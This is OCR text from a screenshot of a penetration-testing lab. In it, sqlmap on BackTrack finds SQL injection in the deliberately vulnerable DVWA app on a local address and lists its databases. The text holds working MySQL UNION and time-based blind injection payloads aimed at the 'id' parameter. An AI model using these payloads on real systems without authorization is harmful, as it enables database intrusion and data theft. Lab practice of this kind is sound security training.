 BackTrack [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Apr 18, 4:28 PM
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=1' UNION ALL SELECT NULL, CONCAT(CHAR(58,98,113,121,58),IFNULL(CAST(CHAR(81,113,7
7,111,98,79,85,113,76,74) AS CHAR),CHAR(32)),CHAR(58,109,117,103,58))# AND 'mcHz'='mcHz&Submit=Su
bmit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'JRIY'='JRIY&Submit=Submit
---
[16:28:54] [INFO] manual usage of GET payloads requires url encoding
[16:28:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 14 (Laughlin)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[16:28:54] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] test
[16:28:54] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.16
8.0.208'
[*] shutting down at: 16:28:54
root@root:/pentest/database/sqlmap#
Damn Vulnerabl... Tamper Data - ... Untitled - Notep... Untitled - Notepad ...
Правый Ctrl